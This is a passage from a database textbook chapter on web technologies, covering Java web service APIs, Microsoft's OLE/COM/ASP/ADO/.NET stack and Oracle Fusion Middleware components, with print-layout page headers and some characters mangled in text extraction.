part of the development of Web service clients and endpoints. JAX-RPC is considered legacy and the specification is no longer evolving.
• Java API for XML-Based Web Services (JAX-WS), which is a replacement
for JAX-RPC that supports the development of SOAP-based Web services. It
addresses some of the issues of JAX-RPC 1.1 by providing support for multiple
protocols. It uses JAXR 2.0 for data binding and supports customizations to control generated service endpoint interfaces. JAX-WS also supports annotations,
simplifying Web service development and reducing the size of run-time JARs.
Although SOAP messages are complex, the JAX-WS API hides this complexity
from the developer, and the JAX-WS runtime system converts the API calls and
responses to and from SOAP messages.
• Java API for RESTful Web Services (JAX-RS), which supports the development
of REST-based Web services. RESTful Web services are often better integrated
with HTTP than SOAP-based services and do not require XML messages or
WSDL definitions (see Section 3.2.1).
• Java API for XML Registries (JAXR), which provides a standard way to access
business registries and share information. JAXR gives Java developers a uniform
way to use business registries that are based on open standards (such as ebXML)
or industry consortium-led specifications (such as UDDI).
M29_CONN3067_06_SE_C29.indd 1106
10/06/14 10:46 AM
29.8
29.8
Microsoft’s Web Platform
|
1107
Microsoft’s Web Platform
Microsoft’s latest Web Platform, Microsoft .NET, is a vision for the third generation
of the Internet where “software is delivered as a service, accessible by any device,
any time, any place, and is fully programmable and personalizeable.” To help
understand this platform, we first discuss the composition of Microsoft’s technology, comprising OLE, COM, DCOM, and now .NET.
Object Linking and Embedding
In the early days of the Microsoft Windows environment, users shared data across
applications by copying and pasting data using the clipboard metaphor. In the
late 1980s, Microsoft implemented the Dynamic Data Exchange (DDE) protocol to
provide clipboard functionality in a more dynamic implementation. However, DDE
was slow and unreliable and, in 1991, Object Linking and Embedding (OLE) 1.0
was introduced effectively to replace it.
OLE is an object-oriented technology that enables development of reusable software components. Instead of traditional procedural programming in which each
component implements the functionality it requires, the OLE architecture allows
applications to use shared objects that provide specific functionality. Objects like
text documents, charts, spreadsheets, email messages, graphics, and sound clips all
appear as objects to the OLE application. When objects are embedded or linked,
they appear within the client application. When the linked data needs to be edited,
the user double-clicks the object, and the application that created it is started. We
used OLE to store an object in Microsoft Office Access in Chapter 19.
Component Object Model
To provide seamless object integration, Microsoft then extended this concept
to allow functional components that provided specific services to be created and
plugged from one application into another. This gave rise to the idea of component
objects, objects that provide services to other client applications. The Component
Object Model (COM), the component solution, is an object-based model consisting
of both a specification that defines the interface between objects within a system and
a concrete implementation, packaged as a Dynamic Link Library (DLL).
COM is a service to establish a connection between a client application and an
object and its associated services. COM provides a standard method of finding
and instantiating objects, and for the communication between the client and the
component. One of the major strengths of COM lies in the fact that it provides a
binary interoperability standard; that is, the method for bringing the client and object
together is independent of any programming language that created the client and
object. COM was implemented in OLE 2.0 in 1993.
Distributed Component Object Model
COM provides the architecture and mechanisms to create binary-compatible
components that can be shared across desktop applications. The next stage in the
development of Microsoft’s strategy was the provision of the same functionality
across the enterprise. The Distributed Component Object Model (DCOM) extends
M29_CONN3067_06_SE_C29.indd 1107
10/06/14 10:46 AM
1108
|
Chapter 29 Web Technology and DBMSs
the COM architecture to provide a distributed component-based computing environment, allowing components to look the same to clients on a remote machine as
on a local machine. DCOM does this by replacing the interprocess communication
between client and component with an appropriate network protocol. DCOM is
very suited to the three-tier architecture that we discussed in Section 3.1.
Web Solution Platform
Microsoft later announced COM1, which provides an upwardly compatible, richer
set of services that makes it easier for developers to create more innovative applications. COM1 aims to provide more infrastructure for an application, leaving the
developer free to concentrate on application logic. COM+ provides the basis for
Microsoft’s next framework for unifying and integrating the PC and the Internet,
called the Web Solution Platform. The Web Solution Platform was defined as “an
architectural framework for building modern, scalable, multitier distributed computing solutions, that can be delivered over any network.” It defined a common set
of services including components, Web browser and server, scripting, transactions,
message queuing, security, directory, system management, user interface, and from
our perspective, services for database and data access.
There were several core components to this architecture, but the ones we concentrate on here are Active Server Pages (ASP) and ActiveX Data Objects (ADO).
Before we discuss these components, we briefly discuss Microsoft’s universal data
access strategy, to help understand how they fit into this strategy.
29.8.1 Universal Data Access
The Microsoft Open Database Connectivity (ODBC) technology provides a common interface for accessing heterogeneous SQL databases (see Appendix I.3).
ODBC is based on SQL as a standard for accessing data. This interface (built on
the C language) provides a high degree of interoperability: a single application
can access different SQL DBMSs through a common set of code. This enables a
developer to build and distribute a client–server application without targeting a
specific DBMS. Although ODBC is considered a good interface for supplying data,
it has many limitations when used as a programming interface. Many attempts
have been made to disguise this difficult-to-use interface with wrappers. Microsoft
eventually packaged Access and Visual Studio with Data Access Objects (DAO). The
object model of DAO consisted of objects such as Databases, TableDefs, QueryDefs,
Recordsets, fields, and properties. However, DAO was specifically designed to reveal
direct access to Microsoft Office Access’s underlying database technology, the JET
database engine, although it was not an exact match to ODBC. To provide a data
model that could be used with Microsoft’s other database offerings, Visual FoxPro
and SQL Server, and to prevent reducing the attractiveness of DAO to Office Access
programmers, Microsoft introduced the Remote Data Object (RDO) specification
in Visual Basic 4.0 Enterprise Edition.
Microsoft has now defined a set of data objects, collectively known as OLE DB
(Object Linking and Embedding for DataBases), that allows OLE-oriented applications to share and manipulate sets of data as objects. OLE DB provides low-level
access to any data source, including relational and nonrelational databases, email
and file systems, text and graphics, custom business objects, and more, as shown in
M29_CONN3067_06_SE_C29.indd 1108
10/06/14 10:46 AM
29.8
Microsoft’s Web Platform
|
1109
Figure 29.22 The OLE DB architecture.
Figure 29.22. OLE DB is an object-oriented specification based on a C++ API. As
components can be thought of as the combination of both process and data into a
secure, reusable object, components can be treated as both data consumers and data
providers at the same time: consumers take data from OLE DB interfaces and providers expose OLE DB interfaces.
29.8.2 Active Server Pages and ActiveX Data Objects
Active Server Pages (ASP) is a programming model that allows dynamic, interactive
Web pages to be created on the Web server, analogous to JavaServer Pages (JSP)
discussed in the previous section. The pages can be based on what browser type
the user has, on what language the user’s machine supports, and on what personal
preferences the user has chosen. ASP was introduced with the Microsoft Internet
Information Server (IIS) 3.0 and supports ActiveX scripting, allowing a large number of different scripting engines to be used, within a single ASP script if necessary.
Native support is provided for VBScript (the default scripting language for ASP)
and JScript. The architecture for ASP is shown in Figure 29.23.
Active Server Pages provides the flexibility of CGI, without the performance
overhead discussed previously. Unlike CGI, ASP runs in-process with the server,
and is multithreaded and optimized to handle a large volume of users. ASP is built
around files with the extension “.asp,” which can contain any combination of the
following:
• text;
• HTML tags, delimited by the usual angle bracket (< and >) symbols;
• script commands and output expressions, delimited by <% and %> symbols.
An ASP script starts to run when a browser requests an .asp file from the Web server.
The Web server then calls ASP, which reads through the requested file from top to
M29_CONN3067_06_SE_C29.indd 1109
10/06/14 10:46 AM
1110
|
Chapter 29 Web Technology and DBMSs
Figure 29.23
The Active
Server Pages
architecture.
bottom, executes any commands, and sends the generated HTML page back to the
browser. It is possible to generate client-side scripts within a server-side generated
HTML file by simply including the script as text within the ASP script.
ActiveX Data Objects
ActiveX Data Objects (ADO) is a programming extension of ASP supported by IIS
for database connectivity. ADO supports the following key features (although some
underlying database engines may not support all these):
• independently created objects;
• support for stored procedures, with input and output parameters and return
•
•
•
•
parameters;
different cursor types, including the potential for the support of different backend-specific cursors;
batch updating;
support for limits on the number of returned rows and other query goals;
support for multiple recordsets returned from stored procedures or batch
statements.
ADO is designed as an easy-to-use application level interface to OLE DB. ADO is
called using the OLE Automation interface, available from many tools and languages on the market today. Further, as ADO was designed to combine the best
features of, and eventually replace RDO and DAO, it uses similar conventions but
with simpler semantics. The primary benefits of ADO are ease of use, high speed,
low memory overhead, and a small disk footprint. The ADO object model, shown
in Figure 29.24(a), consists of the objects and collections, as detailed in Table 29.7.
Example L.7 in Appendix L illustrates the use of ASP and ADO.
29.8.3 Remote Data Services
Remote Data Services (RDS) (formerly known as Advanced Data Connector) is a
Microsoft technology for client-side database manipulation across the Internet.
RDS still uses ADO on the server side to execute the query and return the recordset
M29_CONN3067_06_SE_C29.indd 1110
10/06/14 10:46 AM
29.8
Microsoft’s Web Platform
|
1111
Figure 29.24 (a) The ADO object model; (b) the ADO.NET object model.
to the client, which can then execute additional queries on the recordset. RDS then
provides a mechanism to send updated records to the Web server. Effectively, RDS
provides a caching mechanism thereby improving the overall performance of the
application by reducing the number of Web server accesses.
Although RDS improves client-side data access, it lacks the flexibility of ADO,
and is therefore not intended to be a replacement or substitute for it. For example,
ADO can maintain connections; RDS always works with disconnected recordsets.
RDS is implemented as a client-side ActiveX control, included within Internet
Explorer 5 or later, named RDS.DataControl. To establish a connection to the database, a DataControl object can be placed on the Web page. By default, this object will
establish a connection between itself and an object called DataFactory on the server.
This object is part of the ADO installation (as is the DataControl object) and its function is to make the requests on behalf of the client and return values back to that
client. For example, we could place a DataControl object on the page as follows:
<OBJECT CLASSID5“clsid:BD96C556-65A3-11D0-983A-00C04FC29E33”
ID5“ADC”>
<PARAM NAME5“SQL” VALUE=“SELECT * FROM Staff”>
<PARAM NAME5“Connect” VALUE=“DSN=DreamHomeDB;”>
<PARAM NAME5“Server” VALUE=“http://www.dreamhome.co.uk/”>
</OBJECT>
When this page is loaded, Internet Explorer creates an instance of the DataControl
object, gives it an ID of “ADC” and then passes the three connection parameters
M29_CONN3067_06_SE_C29.indd 1111
10/06/14 10:46 AM
1112
|
Chapter 29 Web Technology and DBMSs
Table 29.7
Main ADO object and collection types.
OBJECT/COLLECTION
DESCRIPTION
Connection object
Represents a session with a data source. The Open method
opens the data source.
Error object
Contains details about data access errors relating to a single
operation involving the data provider.
Errors collection
Contains all the Error objects created in response to a single
failure involving the data provider.
Command object
Represents a specific command to be executed against a data
source (for example, an SQL statement).
Parameter object
Represents a parameter or argument associated with a
Command object based on a parameterized query or stored
procedure.
Parameters collection
Contains all the Parameter objects of a Command object.
Recordset object
Represents the entire set of records from a base table or the
results of an executed command. All Recordset objects consist of
records (rows) and fields (columns). At any time, the Recordset
object refers to only a single record within the set as the current
record. The Open method opens the source associated with the
Recordset (an SQL statement, a table name, a stored procedure
call, or the file name of a persisted Recordset). Movement
through the records is achieved using the following methods:
– MoveFirst to move the current record position to the first
record in the Recordset.
– MoveLast to move the current record position to the last
record in the Recordset.
– MoveNext to move the current record position one record
forward (toward the bottom of the Recordset). If the last
record is the current record and MoveNext is called, ADO
sets the current record to the position after the last record in
the Recordset (EOF is True). An attempt to move forward
when the EOF property is already True generates an error.
Field object
Represents a column of data with a common data type.
Fields collection
Contains all the Field objects of a Recordset object.
Record object
Represents a single row of data, either from a RecordSet or from
a data provider.
Stream object
Contains a stream of binary or text data. For example, an XML
document can be loaded into a stream for command input
or returned from certain providers as the results of a query.
A Stream object can be used to manipulate fields or records
containing these streams of data.
in. The next step is to bind to a control. For example, we could use the DataControl
object to render every value in the Staff table into an HTML table:
<TABLE DATASRC5“#ADC” border51>
<TR><TD><SPAN DATAFLD5 “staffNo”></SPAN></TD></TR>
</TABLE>
M29_CONN3067_06_SE_C29.indd 1112
10/06/14 10:46 AM
29.8
Microsoft’s Web Platform
|
1113
When we bind the DataControl to an HTML table, everything contained within the
TABLE tags is used as a kind of template; that is, it will repeat all the rows exactly
once for each record in the recordset. In our template, we have specified a SPAN
inside a table data cell inside a row and we have linked it to the staffNo column of
the table the DataControl object is bound to—in this case, the Staff table.
29.8.4 Comparison of ASP and JSP
In Section 29.7.8 we examined the JavaServer Pages (JSP) technology, which is not
that dissimilar to ASP. Both are designed to enable developers to separate page
design from programming logic through the use of callable components, and
both provide an alternative to CGI programming that simplifies Web page development and deployment. However, there are differences as we briefly discuss in
this section.
• Platform and server independence. JSP conforms to the “Write Once, Run Anywhere”
philosophy of the Java environment. Thus, JSP can run on any Java-enabled
Web server and is supported by a wide variety of vendor tools. In contrast, ASP is
primarily restricted to Microsoft Windows–based platforms. The Java community
emphasizes the importance of portability, but it has been suggested that many
organizations are more interested in interoperability than in portability.
• Extensibility. Although both technologies use a combination of scripting and tagging to create dynamic Web pages, JSP allows developers to extend the JSP tags
available. This allows developers to create custom tag libraries that can then
be used by other developers, thereby simplifying the development process and
reducing development timescales.
• Reusability. JSP components (JavaBeans, EJB, and custom tags) are reusable
across platforms. For example, an EJB component can access distributed databases across a variety of platforms (for example, UNIX and Windows).
• Security and reliability. JSP has the added advantage of benefiting from the builtin Java security model and the inherent Java type safety, making JSP potentially
more reliable.
29.8.5 Microsoft .NET
Although the Microsoft Web Solution Platform was a significant step forward, there
were a number of limitations with the approach:
• a number of programming languages were supported with different program-
ming models (as opposed to JEE composed solely of Java);
• no automatic state management;
• relatively simple user interfaces for the Web compared with traditional Windows
user interfaces;
• the need to abstract the operating system (it was recognized that the Windows
API was difficult to program for a variety of reasons).
As a result the next, and current, evolution in Microsoft’s Web solution strategy
was the development of Microsoft .NET. There are various tools, services, and
technologies in the new platform, such as Windows Server, BizTalk Server, (a business process management server to build XML-based business processes across
M29_CONN3067_06_SE_C29.indd 1113
10/06/14 10:46 AM
1114
|
Chapter 29 Web Technology and DBMSs
Figure 29.25
.Net Framework
2.0.
ADO.NET
data access
Web forms
Windows forms
XML
File I/O
(and so on)
Core system classes (threading, serialization, reflection,
collections, and so on)
The .NET Class Library
Compiler and loader
Code verification and optimization
Memory management and garbage collection
Code access security
(Other managed code services)
The Common Language Runtime
applications and organizations), Commerce Server (to build scalable e-Commerce
solutions), SQL Server (an object-relational DBMS), and Microsoft Visual Studio
.NET (an integrated suite of application development tools for languages such as
C11, C#, and J#). In addition, there is the Microsoft .NET Framework, which has
two main components, as illustrated in Figure 29.25:
• Common Language Runtime (CLR);
• .NET Framework Class Library.
Common Language Runtime (CLR)
The CLR, at the heart of the .NET Framework, is an execution engine that loads,
executes, and manages code that has been compiled into an intermediate bytecode format known as the Microsoft Intermediate Language (MSIL) or simply IL,
analogous to Java bytecodes. However, rather than being interpreted, the code is
compiled to native binary format before execution by a just-in-time compiler built
into the CLR. The CLR allows one language to call another, and even inherit and
modify objects from another language.
The CLR provides a number of services, such as memory management, code
and thread execution, uniform error handling, and security. For example, the CLR
automatically handles object layout and manages references to objects, releasing
them when they are no longer being used. The automatic memory management
M29_CONN3067_06_SE_C29.indd 1114
10/06/14 10:46 AM
29.8
Microsoft’s Web Platform
|
1115
addresses two of the most common types of application errors: memory leaks
and invalid memory references. Components that are managed by the CLR are
assigned varying degrees of trust based on a number of factors including their origin (for instance, local computer, intranet, or Internet), which may limit their ability
to perform certain operations, such as file-access operations.
The CLR also enforces a strict type-and-code-verification infrastructure called
the common type system (CTS), which contains a range of prebuilt data types
representing both simple data types for objects such as numbers, text, dates, and
currency values, as well as more complex data types for developing user interfaces,
data systems, file management, graphics, and Internet services.
The CLR also supports side-by-side execution allowing an application to run
on a single computer that has multiple versions of the .NET Framework installed,
without that application being affected; that is, the application chooses which version of the CLR or of a component to use.
.NET Framework class library
The .NET Framework class library is a collection of reusable classes, interfaces,
and types that integrate with the CLR, providing standard functionality such as
string management, input/output, security management, network communications,
thread management, user interface design features, and, of particular interest to
us, database access and manipulation. The three main components in the class
library are:
• Windows Forms to support user interface development.
• ASP.NET to support the development of Web applications and Web services.
ASP.NET is the latest version of Active Server Pages, which has been reengineered to improve performance and scalability.
• ADO.NET to help applications connect to databases, which we discuss next.
.NET 3.0, .NET 3.5, and .NET 4.0
.NET 3.0, released in late 2006, added a number of new features, such as:
• Windows Presentation Foundation (WPF). Formerly code-named Avalon, this is a
graphical subsystem that uses a markup language, known as XAML, for rich user
interface development. It provides a consistent programming model for building
applications and provides a clear separation between the user interface and the
business logic. Microsoft Silverlight is a Web-based subset of WPF that enables
Flash-like Web and mobile applications with the same programming model as
.NET applications.
• Windows Communication Foundation (WCF). Formerly code-named Indigo, this is a
programming framework used to build applications that intercommunicate, supporting service-oriented applications. The WCF unifies the various communications
programming models supported in .NET 2.0 into a single common, general,
service-oriented programming model for communications. These models include
SOAP-based communications (Web services), binary-optimized communications
between applications running on Windows machines (.NET remoting), transactional communications (distributed transactions), and asynchronous communications (message queues).
M29_CONN3067_06_SE_C29.indd 1115
10/06/14 10:46 AM
1116
|
Chapter 29 Web Technology and DBMSs
.NET 4.0
Dynamic Language
Runtime (DLR)
Parallel LINQ
Task Parallel Library
.NET 3.5
LINQ
AJAX
REST
.NET 3.0
Windows
Communication
Foundation (WCF)
(Indigo)
Windows
Presentation
Foundation (WPF)
(Avalon)
Windows
Cardspace
(InfoCard)
Windows Workflow
(WF)
.NET 2.0
.NET Framework 2.0
Figure 29.26 .NET Framework 4.0
• Windows CardSpace. Microsoft’s client software for the Identity Metasystem.
CardSpace stores references to users’ digital identities for them, presenting them
to users as visual Information Cards. CardSpace provides a consistent user interface that enables people to easily use these identities in applications and Web sites
where they are accepted.
• Windows Workflow Foundation (WF). A technology for defining, executing, and
managing workflows. Workflows can handle long-running work by persisting to a
durable store, such as a database, when idle and loading again once there is work
to do. An instance of a workflow can be modified dynamically while running, in
the event that new conditions require the workflow to behave differently than it
did when it was created.
As illustrated in Figure 29.26, .NET Framework 4.0, released in late 2007, builds
upon and adds a number of new features in several areas, such as:
• Language Integrated Query (LINQ) (pronounced “link”), which allows code writ-
ten in LINQ-enabled languages to filter, enumerate, and create projections of
several types of SQL data, collections, XML, and DataSets using the same syntax.
• ASP.NET AJAX, to create more efficient and interactive web pages that work
across all the most popular browsers by retrieving data from the server asynchronously in the background without interfering with the display and behavior of the
existing page.
• New Web protocol support for building WCF services, including AJAX, JSON
(JavaScript Object Notation), REST (REpresentational State Transfer), POX
(Plain Old XML), RSS, ATOM (an XML-based syndication format), and several
new WS-* standards.
M29_CONN3067_06_SE_C29.indd 1116
10/06/14 10:46 AM
29.8
Microsoft’s Web Platform
|
1117
.NET Framework 4.0 was released in April 2010 and included support for a Dynamic
Runtime Library (DLR) and parallel computing through Parallel LINQ and a Task
Parallel Library, as illustrated in Figure 29.26. .NET Framework 4.5 was released in
August and, among a range of changes, it included support for Metro style apps.
ADO.NET
ADO.NET is the next version of ADO with new classes that expose data access
services to the programmer. ADO.NET was designed to address three main weaknesses with ADO: providing a disconnected data access model that is required in the
Web environment; providing compatibility with the .NET Framework class library;
providing extensive support for XML. The ADO.NET model is different from the
connected style of programming that existed in the traditional two-tier client–server
architecture, where a connection was held open for the duration of a program’s lifetime and no special handling of state was required. ADO and OLE DB were designed
for a connected environment, although RDS was subsequently introduced with the
disconnected recordset to allow developers to use the ADO programming model in
a Web environment. At the same time, the ADO data model was primarily relational
and could not easily handle XML, which has a data model that is heterogeneous and
hierarchical, as we discuss in the next chapter. Recognizing that ADO was a mature
technology and widely used, ADO has been retained in the .NET Framework, accessible through the .NET COM interoperability services.
As illustrated in Figure 29.27 the ADO.NET architecture has two main layers: a
connected layer (similar to ADO) and a disconnected layer, the DataSet (providing
a similar functionality to RDS discussed earlier). The ADO Recordset object has been
replaced by a number of objects, of which the main ones are:
• DataAdapter, which acts as a bridge between a vendor-dependent data source and
a vendor-neutral DataSet. Though the data source may be a relational database,
Figure 29.27 ADO.NET architecture.
M29_CONN3067_06_SE_C29.indd 1117
10/06/14 10:46 AM
1118
|
Chapter 29 Web Technology and DBMSs
it may also be an XML document. The DataAdapter uses the four internal command objects to query, insert, update, and delete data in the data source. It is also
responsible for populating a DataSet and resolving updates with the data source.
• DataReader, which provides a connected, forward-only, read-only stream of data
from the data source. A DataReader can be used independently of a DataSet for
increased performance.
• DataSet, which provides disconnected copies of records from a data source. The
DataSet stores records from one or more tables in memory without holding a
connection to the data source, but unlike RDS, the DataSet maintains information on the relationships between the tables and constraints. The DataSet contains
a collection of one or more DataTable objects made up of rows (DataRow) and columns
(DataColumn) of data, as well as primary key, foreign key, and uniqueness constraints (Constraint). It also contains a collection of one or more DataRelation objects,
which are used to relate two DataTable objects to each other through DataColumn
objects. DataTable, DataRelation, DataRow, DataColumn, and Constraint objects are
referenced through corresponding collections (DataTableCollection, DataRelation
Collection, DataRowCollection, DataColumnCollection, and ConstraintCollection respectively), as shown in Figure 29.24(b). Relationships can be traversed by using one
of the overloaded getChildRows() methods of class DataRow. In memory, the DataSet
is stored as a binary object but when it is being transferred or serialized it is represented in XML format (as a DiffGram).
A .NET Framework Data Provider can be written for any data source. .NET currently ships with six data providers: the .NET Framework Data Provider for SQL
Server, the .NET Framework Data Provider for OLE DB, the .NET Framework Data
Provider for ODBC, the .NET Framework Data Provider for Oracle, EntityClient
Provider (which provides data access for Entity Data Model (EDM) applications),
and the .NET Framework Data Provider for SQL Server Compact 4.0.
There are several ways a DataSet can be used:
• a user can programmatically create a DataTable, DataRelation, and Constraint within
a DataSet and populate the table with data.
• a user can populate the DataSet with data from an existing relational data source
using a DataAdapter.
• the contents of a DataSet can be loaded from an XML stream or document, which
can be either data or XML Schema information, or both.
In addition, a DataSet can be made persistent using XML (with or without a corresponding XML Schema). This provides a convenient way to transport the contents
of the DataSet between tiers of an n-tier architecture. Example L.8 in Appendix L
illustrates the use of ADO.NET.
29.8.6 Microsoft Web Services
In Section 29.2.5 we introduced the concept of Web services. Web services underpin
Microsoft’s .NET strategy. The .NET Framework is built on a number of industry
standards to promote interoperability with non-Microsoft solutions. For example,
Visual Studio .NET automatically creates the necessary XML and SOAP interfaces
required to turn an application into a Web service, allowing developers to concentrate
on building the application rather than the infrastructure for the Web service. In
M29_CONN3067_06_SE_C29.indd 1118
10/06/14 10:46 AM
29.9
Oracle Internet Platform
|
1119
addition, the .NET Framework provides a set of classes that conform to all the underlying communication standards, such as SOAP, WSDL, and XML. The Microsoft
UDDI SDK enables developers to add UDDI functionality to development tools,
installation programs, and any other software that needs to register or locate and
bind remote Web services. The .NET Framework also supports RESTful Web services.
29.9
Oracle Internet Platform
Oracle has a different approach to a Web-centric computing model provided by
Oracle Fusion Middleware. The platform provides multiple services, including Java
EE and developer tools, integration services, business intelligence, collaboration,
and content management. Figure 29.28 provides a simplified overview of the Oracle
Fusion Middleware architecture.
It is an n-tier architecture based on industry standards such as:
• HTTP and HTML/XML for Web enablement.
• Java, JEE, Enterprise JavaBeans (EJB), JDBC and SQLJ for database connectiv-
ity, Java servlets, and JavaServer Pages (JSP), as discussed in Section 29.7. It also
supports Java Messaging Service (JMS), Java Naming and Directory Interface
(JNDI), and it allows stored procedures to be written in Java.
Oracle WebLogic
Server Administration
Console
WLST
Oracle
Enterprise
Manager
Middle Tier
Web Tier
Data Tier
Remote Servers/Apps
SSL
LDAP
LBR
Applications
Oracle
SOA
Suite
Oracle
Webcenter
Identify
Management
Oracle Web Cache
Oracle Platform Security Services
Oracle HTTP Server
MBeans
Oracle WebLogic Server
Database
Figure 29.28 Oracle Fusion Middleware architecture overview.
M29_CONN3067_06_SE_C29.indd 1119
10/06/14 10:46 AM
1120
|
Chapter 29 Web Technology and DBMSs
• The Object Management Group’s CORBA technology for manipulating objects
(see Section 28.1.2).
• Internet Inter-Object Protocol (IIOP) for object interoperability and Java Remote
Method Invocation (RMI). Like HTTP, IIOP is an application-level layer above
TCP/IP, but unlike HTTP, IIOP allows state data to be preserved across multiple
invocations of objects and across multiple connections.
• Web services, SOAP, WSDL, UDDI, ebXML, WebDAV, LDAP, and REST Web
Services.
• XML and its related technologies (as we will discuss in Section 30.6).
29.9.1 Oracle WebLogic Server
Oracle WebLogic Server is a scalable, enterprise-ready Java Platform, Enterprise
Edition (Java EE) application server. It is a full implementation of the Sun
Microsystems Java EE 6 specification, which provides a standard set of APIs for
creating distributed Java applications that can access a wide variety of services,
such as databases and messaging services. Users access these applications, using
Web browser clients or Java clients. Oracle WebLogic Server also supports the
Spring Framework, a programming model for Java applications that provides an
alternative to aspects of the Java EE model. The core server side components are
as follows:
• Oracle Coherence: supports scaling of mission-critical applications by providing
fast access to frequently used data. By automatically and dynamically partitioning data in memory across multiple servers, Oracle Coherence provides continuous data availability and transactional integrity, even in the event of a server
failure.
• JRockit: a high-performance JVM optimized for Intel architectures and developed
to ensure reliability, scalability, manageability, and flexibility for Java applications.
• WebLogic Tuxedo Connectivity (WTC): provides interoperability between WebLogic
Server applications and Tuxedo services. WTC allows WebLogic Server clients
to invoke Tuxedo services and Tuxedo clients to invoke EJBs in response to a
service request. Tuxedo supports scalable high-performance messaging and distributed transaction processing for business-critical applications.
• Oracle TopLink: originally owned by WebGain and now owned by Oracle, TopLink
is a persistence framework that includes an object-relational mapping mechanism
for storing Java objects and EJBs in a relational database. TopLink provides a
solution to address the complex differences between Java objects and relational
databases and enables applications to store persistent Java objects in any relational
database supported by a JDBC driver. TopLink includes a visual tool, the Mapping
Workbench, which is used to map any object model to any relational schema. The
Workbench creates metadata descriptors (mappings) that define how to store
objects in a particular database schema. These mappings are stored in an XML
configuration file called sessions.xml. TopLink uses these mappings at runtime
to dynamically generate the required SQL statements. The Workbench can create
database schemas from object models and object models from database schemas,
and can generate EJBs. TopLink also provides a Foundation Library that contains
a set of Java classes to connect to the database, store objects in the database, perform queries that return objects from the database, and create transactions that
synchronize changes to the object model and database.
M29_CONN3067_06_SE_C29.indd 1120
10/06/14 10:46 AM
29.9
Oracle Internet Platform
|
1121
Oracle WebLogic Server supports many of the technologies discussed earlier in the
chapter, including XML, EJB, JDBC, JMS, JNDI, JTA, and JSP. It provides tools
to integrate applications with other enterprise systems, including Web services,
Resource Adapters, the JMS .NET client, and the JMS C client.
In Oracle Fusion Middleware 12c, WebLogic Server supports the following:
• Java API for XML-Based Web services (JAX-WS)
• Java API for RESTful Web services (JAX-RS)
• Java API for XML-Based RPC (JAX-RPC) Web services (although JAX-WS and
JAX-RS are the preferred Web service types)
29.9.2 Oracle Metadata Repository
The Oracle Metadata Repository contains metadata for various system components,
such as Oracle BPEL Process Manager, Oracle B2B, and Oracle Portal. A metadata
repository can be database-based or file-based.
29.9.3 Oracle Identity Management
Oracle Identity Management is an enterprise identity management system that
manages users’ access privileges within the resources of an enterprise and works
across all Oracle applications. It also provides services and interfaces that facilitate third-party enterprise application development. These interfaces are useful
for application developers who must incorporate identity management into their
applications. Oracle Identity Management consists of the following components:
• Oracle Internet Directory: a directory service compliant with Lightweight Directory
Access Protocol (LDAP) v3.
• Oracle Directory Integration Platform: a Java EE application that runs on an Oracle
•
•
•
•
WebLogic Server and can synchronize data between different repositories and
Oracle Internet Directory. Synchronization can be one-way or two-way.
Oracle Identity Federation: an identity federation solution, supporting SAML
(Security Assertion Markup Language) and WS-Federation specifications federated single sign-on. Using an event-based model, Oracle Identity Federation
can receive, process, and respond to HTTP and SOAP-based messages. Once
an assertion is received, the federation server processes the assertion. To make
authentication and authorization decisions, Oracle Identity Federation integrates with third-party identity and access management systems, including AAA
(Authentication, Authorization and Accounting) servers and LDAP and RDBMS
user data repositories such as Oracle Internet Directory and Oracle Database.
Oracle Virtual Directory: a directory virtualization solution that combines information from multiple LDAP directories and presents them as a single directory and
single schema.
Single Sign-on: provides access control among multiple, related, yet independent
software systems. With single sign-on, a user can log in once and gain access to
all systems without having to log in separately to each one.
Oracle Platform Security Services: provides a standards-based, portable, integrated
security framework for Java SE and Java EE applications.
M29_CONN3067_06_SE_C29.indd 1121
10/06/14 10:46 AM
1122
|
Chapter 29 Web Technology and DBMSs
• Oracle Role Manager: an enterprise-class application for managing business and
organizational relationships, roles, and resources. It also provides tools for role
mining, organizational modeling, and administration.
• Oracle Adaptive Access Manager: provides fraud detection and countermeasures
including strong authentication.
• Oracle Entitlements Server: provides centralized management of security policies,
expressible in XACML (eXtensible Access Control Markup Language). Disparate
applications can use OES to provide a common framework for managing access
control policies.
• Oracle Directory Services Manager: a unified browser-based GUI for managing
instances of Oracle Internet Directory and Oracle Virtual Directory.
29.9.4 Oracle Portal
Oracle Portal provides portal services for users connecting from a traditional desktop. A portal is a Web-based application that provides a common, integrated entry
point for accessing dissimilar data types on a single Web page. For example, portals can be created that give users access to Web applications, documents, reports,
graphics, and URLs that reside on the Internet or corporate intranet. A portal
page is divided into a number of porlets, which are simply regions of the page that
provide dynamic access to any Web-based resource. Oracle provides a number of
tools to generate and customize portals and portlets.
29.9.5 Oracle WebCenter
Oracle WebCenter contains a set of components for building rich Web applications, portals, and team collaboration/social sites. It is targeted at both the development community and business users, delivering a development environment that
includes the following:
• Oracle Composer: a component that enables any application or portal to be custom-
ized or personalized after it has been deployed and is in use.
• WebCenter Framework: allows a user to embed portlets, Oracle Application
Development Framework (ADF) taskflows, content, and customizable components in an Oracle ADF application.
• WebCenter Services: a set of independently deployable collaboration services. It
incorporates Web 2.0 components such as content, collaboration, and communication services. WebCenter Services includes Oracle ADF user interface components (called taskflows) that can be embedded directly into ADF applications. In
addition, APIs can be utilized to create custom UIs and to integrate some of these
services into non-ADF applications.
• WebCenter Spaces: a closed source application built on WebCenter Framework and
Services that offers a prebuilt project collaboration solution, similar to Microsoft
SharePoint.
It is anticipated that Oracle WebCenter will eventually replace Oracle Portal.
29.9.6 Oracle Business Intelligence (BI) Discoverer
Oracle BI Discoverer is a business intelligence tool for analyzing data that comprises an ad-hoc query, reporting, analysis, and Web-publishing functionality.
M29_CONN3067_06_SE_C29.indd 1122
10/06/14 10:46 AM
29.9
Oracle Internet Platform
|
1123
These tools enable nontechnical users to gain access to information from data
marts, data warehouses, multidimensional (OLAP) data sources, and online transaction processing (OLTP) systems. The two main business analysis tools for endusers are as follows:
• Discoverer Plus: a Web tool that allows users to analyze data and create reports
without knowledge of databases. Using Wizard dialogs and menus, Discoverer
Plus guides users through the steps needed to create reports and charts that can
be accessed using Discoverer Plus, Discoverer Viewer, Oracle Portal, and Oracle
WebCenter.
• Discoverer Viewer: a Web browser tool for accessing interactive reports and charts
created using Discoverer Plus. Discoverer Viewer can also be used to publish
reports into a portal.
29.9.7 Oracle SOA (Service-Oriented Architecture) Suite
The Oracle SOA Suite allows developers to create, manage, and orchestrate services into SOA composite applications. Oracle SOA Suite plugs into heterogeneous
infrastructures and enables enterprises to incrementally adopt SOA. The SOA Suite
consists of a number of components, including the following:
• Adapters: help integrate packaged applications, legacy applications, databases,
•
•
•
•
•
•
and Web services using JCA (Java EE Connector Architecture) adapters. While
